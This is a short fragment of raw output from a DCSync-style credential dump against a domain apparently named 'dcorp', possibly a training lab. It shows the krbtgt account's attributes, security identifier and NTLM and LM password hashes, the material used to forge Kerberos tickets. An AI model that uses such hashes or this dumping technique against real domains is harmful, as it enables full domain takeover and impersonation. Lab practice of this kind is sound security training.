 [DC] 'dcorp\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID   : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm  - 0: ea03581a1268674a828bde6ab09db837